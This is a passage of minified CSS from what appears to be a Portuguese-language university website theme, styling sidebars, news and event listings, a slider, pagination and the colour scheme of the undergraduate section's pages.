h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.outer-archive .outer-noticias{padding:50px 0px;background-color:#CCC7C3}.outer-archive .outer-noticias .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-noticias .lista-eventos{padding:30px 0px;overflow:hidden}.outer-archive .outer-noticias .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-archive .outer-noticias .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.outer-archive .outer-eventos{padding:75px 0px}.outer-archive .outer-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-eventos .lista-eventos{padding:30px 0px}.outer-archive .outer-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#F5EFEA}.outer-archive .outer-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.saiba-mais a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.saiba-mais a.blog-leia-mais:hover{background-color:#0b0f14}.single .categoria{margin-bottom:15px}.single .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.single .categoria ul.post-categories{padding-left:15px;display:inline-block}.single .categoria ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.single .categoria ul.post-categories li a{font-size:13px}.pagination a{color:#263446}.pagination .page-numbers{border:1px solid #263446;padding:3px 10px;margin-right:10px;margin-bottom:10px;display:inline-block}.pagination .current{background-color:#263446;color:#fff}.navbar-toggle{border:1px solid #fff}.navbar-toggle .icon-bar{background-color:#fff}.outer-slider ul.bxslider{padding-left:0px}.outer-slider ul.bxslider li.area-slider{background-position:top center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.outer-slider ul.bxslider li.area-slider .box-slider{background-color:rgba(61,61,59,0.8);padding:30px 15px;margin-bottom:30px}.outer-slider ul.bxslider li.area-slider .box-slider h2{color:#fff;text-transform:uppercase;margin-top:0;font-size:28px;line-height:35px}.outer-slider ul.bxslider li.area-slider .box-slider p{color:#fff;font-size:18px;line-height:23px}.outer-slider ul.bxslider li.area-slider a.botao-1-slider{font-size:12px;display:inline-block;padding:10px 25px;border:1px solid #C63535;text-transform:uppercase;color:#fff;text-align:center;border-radius:5px;background-color:#C63535;border-color:#C63535;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;margin-right:20px;text-decoration:none}.outer-slider ul.bxslider li.area-slider a.botao-1-slider:hover{transition:background-color 0.5s ease;background-color:#9e2a2a}.outer-slider .bx-wrapper{position:relative}.outer-slider .bx-wrapper .bx-controls{position:absolute;bottom:50%;width:100%}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-prev,.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{background-color:#333;opacity:0.7;padding:5px 10px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{position:absolute;right:0px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a{font-size:50px;color:#ccc;text-decoration:none}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a:hover{transition:background-color 0.5s ease;color:#999}.outer-chamadas-faculdades{padding:75px 0px}.outer-chamadas-faculdades a .box-graduacao{background-color:#4C5870;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-pos-graduacao{background-color:#C63535;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-pos-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-pos-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-extensao{background-color:#F26144;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-extensao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-extensao p{color:#fff}.outer-home-eventos{padding:75px 0px;background-color:#CCC7C3}.outer-home-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-home-eventos .lista-eventos{padding:30px 0px;overflow:hidden}.outer-home-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-home-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-home-eventos .lista-eventos .box-evento a h2{line-height:30px;font-size:25px}.outer-home-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.outer-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.graduacao .outer-menu-interno,.single-graduacao .outer-menu-interno,.category-noticias-graduacao .outer-menu-interno,.term-eventos-graduacao .outer-menu-interno,.noticias-graduacao .outer-menu-interno,.term-corpo-docente-graduacao .outer-menu-interno,.term-docente-efetivo-de-graduacao .outer-menu-interno,.term-docente-substituto-de-graduacao .outer-menu-interno,.term-bolsista-prograd-de-graduacao .outer-menu-interno,.term-equipe-administrativa-da-graduacao .outer-menu-interno{background-color:#4C5870 !important}.graduacao .outer-menu-interno ul#graduacao-menu,.single-graduacao .outer-menu-interno ul#graduacao-menu,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu,.noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu{padding-left:0px;padding-top:10px}.graduacao .outer-menu-interno ul#graduacao-menu li,.single-graduacao .outer-menu-interno ul#graduacao-menu li,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li{display:inline-block;margin-right:20px;list-style:none}.graduacao .outer-menu-interno ul#graduacao-menu li a,.single-graduacao .outer-menu-interno ul#graduacao-menu li a,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li a,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li a{text-transform:uppercase;color:#fff;text-align:center}.graduacao .outer-page-title .title h1,.graduacao .outer-page-content .title h1,.single-graduacao .outer-page-title .title h1,.single-graduacao .outer-page-content .title h1,.category-noticias-graduacao .outer-page-title .title h1,.category-noticias-graduacao .outer-page-content .title h1,.term-eventos-graduacao .outer-page-title .title h1,.term-eventos-graduacao .outer-page-content .title h1,.noticias-graduacao .outer-page-title .title h1,.noticias-graduacao .outer-page-content .title h1,.term-corpo-docente-graduacao .outer-page-title .title h1,.term-corpo-docente-graduacao .outer-page-content .title h1,.term-docente-efetivo-de-graduacao .outer-page-title .title h1,.term-docente-efetivo-de-graduacao .outer-page-content .title h1,.term-docente-substituto-de-graduacao .outer-page-title .title h1,.term-docente-substituto-de-graduacao .outer-page-content .title h1,.term-bolsista-prograd-de-graduacao .outer-page-title .title h1,.term-bolsista-prograd-de-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-graduacao .outer-page-content .title h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.graduacao .outer-archive .outer-noticias .title h2,.single-graduacao .outer-archive .outer-noticias .title h2,.category-noticias-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-graduacao .outer-archive .outer-noticias .title h2,.noticias-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-graduacao .outer-archive .outer-noticias .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-noticias .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-noticias .title h2{background-color:#4C5870}.graduacao .outer-archive .outer-eventos .title h2,.single-graduacao .outer-archive .outer-eventos .title h2,.category-noticias-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-graduacao .outer-archive .outer-eventos .title h2,.noticias-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-graduacao .outer-archive .outer-eventos .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-eventos .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-eventos .title h2{background-color:#4C5870}.graduacao .box-post h2 a,.single-graduacao .box-post h2 a,.category-noticias-graduacao .box-post h2 a,.term-eventos-graduacao .box-post h2 a,.noticias-graduacao .box-post h2 a,.term-corpo-docente-graduacao .box-post h2 a,.term-docente-efetivo-de-graduacao .box-post h2 a,.term-docente-substituto-de-graduacao .box-post h2 a,.term-bolsista-prograd-de-graduacao .box-post h2 a,.term-equipe-administrativa-da-graduacao .box-post h2 a{color:#4C5870;text-decoration:none}.graduacao .box-post h2 a:hover,.single-graduacao .box-post h2 a:hover,.category-noticias-graduacao .box-post h2 a:hover,.term-eventos-graduacao .box-post h2 a:hover,.noticias-graduacao .box-post h2 a:hover,.term-corpo-docente-graduacao .box-post h2 a:hover,.term-docente-efetivo-de-graduacao .box-post h2 a:hover,.term-docente-substituto-de-graduacao .box-post h2 a:hover,.term-bolsista-prograd-de-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-graduacao .box-post h2 a:hover{color:#2d3442}.graduacao .box-post .descricao,.single-graduacao .box-post .descricao,.category-noticias-graduacao .box-post .descricao,.term-eventos-graduacao .box-post .descricao,.noticias-graduacao .box-post .descricao,.term-corpo-docente-graduacao .box-post .descricao,.term-docente-efetivo-de-graduacao .box-post .descricao,.term-docente-substituto-de-graduacao .box-post .descricao,.term-bolsista-prograd-de-graduacao .box-post .descricao,.term-equipe-administrativa-da-graduacao .box-post .descricao{display:none}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px;font-size:17px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.graduacao .page-sidebar .secondary-content 